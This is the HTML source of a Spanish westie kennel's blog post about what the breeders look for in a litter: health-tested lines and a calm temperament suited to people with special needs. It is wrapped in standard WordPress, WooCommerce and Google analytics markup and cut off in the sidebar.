<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/delosduendeszahories.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["delosduendeszahories.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","security":"adef43f923","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajaxNonce":"4c084eec23","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://delosduendeszahories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delosduendeszahories.com/wp-json/wp/v2/posts/383" /><link rel="canonical" href="https://delosduendeszahories.com/general/que-buscas-en-una-camada/" />
<link rel='shortlink' href='https://delosduendeszahories.com/?p=383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delosduendeszahories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelosduendeszahories.com%2Fgeneral%2Fque-buscas-en-una-camada%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delosduendeszahories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelosduendeszahories.com%2Fgeneral%2Fque-buscas-en-una-camada%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/que-buscas-en-una-camada/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://delosduendeszahories.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://delosduendeszahories.com"><link rel="alternate" href="https://delosduendeszahories.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-383 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-delosduendeszahories-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://delosduendeszahories.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://delosduendeszahories.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://delosduendeszahories.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://delosduendeszahories.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://delosduendeszahories.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://delosduendeszahories.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://delosduendeszahories.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://delosduendeszahories.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://delosduendeszahories.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://delosduendeszahories.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://delosduendeszahories.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://delosduendeszahories.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://delosduendeszahories.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://delosduendeszahories.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://delosduendeszahories.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://delosduendeszahories.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://delosduendeszahories.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://delosduendeszahories.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://delosduendeszahories.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://delosduendeszahories.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://delosduendeszahories.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://delosduendeszahories.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://delosduendeszahories.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://delosduendeszahories.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://delosduendeszahories.com/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">¿Qué buscas en una camada?</span>							</div>
																			<h1 class="page_title">¿Qué buscas en una camada?</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-383 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://delosduendeszahories.com/general/que-buscas-en-una-camada/" class="post_info_date date updated" itemprop="datePublished" content="2021-01-04" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">04/01/2021</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 843" href="https://delosduendeszahories.com/general/que-buscas-en-una-camada/">843</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Después de mucho tiempo, volvemos a publicar artículos cuyo objetivo no es otro que el intentar acercar esta maravillosa raza al gran público.</p>



<p>Entre que en el año 2014 nos echaron abajo entera la web (7 años, como pasa el tiempo), falta de tiempo y necesidad de dedicar a nuestro hijo todo el tiempo que requiere, poco a poco hemos ido recuperando algunos de los artículos que teníamos y que consideramos interesantes. así cómo aquellos que fueron publicados en prensa.</p>



<p>Muchas personas nos han preguntado a lo largo de los años que llevamos en el mundo del <strong>westie</strong>, que es lo que buscamos cuando hacemos una camada. Nuestra respuesta al principio de nuestra andadura siempre era el mantener, dentro del estándar de la raza, las características, tipicidad y un largo etcétera, que aportaba la singularidad al <strong>westy</strong>. </p>



<p>Hoy, aparte de mantener todo aquello por lo que hemos luchado, una de las particularidades que hemos mantenido hasta la fecha, y sobre todo en estos últimos años, ha sido la salud y el carácter.</p>



<p>La salud, en tanto en cuanto se han seleccionado ejemplares 100% sanos, los cuales aporten garantía de salud, sin taras genéticas y con pruebas testadas en laboratorios los cuales garantizan que no existen enfermedades degenerativas en nuestras líneas de trabajo.</p>



<p>Pero algo que hemos mantenido desde nuestros orígenes es el carácter. Y no me refiero al típico del <strong>westie</strong>, sino que hemos conseguido que nuestras líneas estén preparadas para estar con personas que tienen necesidades especiales. El tener a nuestro hijo, que requiere de atención, al tener autismo, nos hizo cambiar la concepción de la selección de <strong>westies</strong>, buscando aquellos que por su temperamento y tipología, sin perder la tipicidad de la raza en cuanto a fenotipos y genotipos, nos permitieran buscar una simbiosis entre la persona y el <strong>westy</strong>, y puedo garantizar que es un proceso muy lento y que requiere de mucha paciencia, búsqueda y selección que haga que todo esto vaya siendo posible.</p>



<p>Estamos ya en la cuarta generación de esta nueva era, en la que, y si los astros nos acompañan, en un corto espacio de tiempo, creemos que mejoraremos aún más nuestros <strong>westies</strong> y podremos ayudar aún más a que nuestro hijo pueda incorporarse a nuestro mundo de locos.</p>



<p>Es por ello que siempre buscaremos en una camada aquellos <strong>cachorros</strong> que puedan aportar a todas las personas, tengan o no necesidades especiales, un rayo de luz y esperanza a sus vidas, y sobre todo que nos permitan ver y disfrutar de cómo nuestros pequeños <strong>diablillos blancos</strong> están colaborando en ello.</p>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://delosduendeszahories.com/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://delosduendeszahories.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://delosduendeszahories.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://delosduendeszahories.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://delosduendeszahories.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-383 post type-post status-publish format-standard hentry category-general" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://delosduendeszahories.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://delosduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
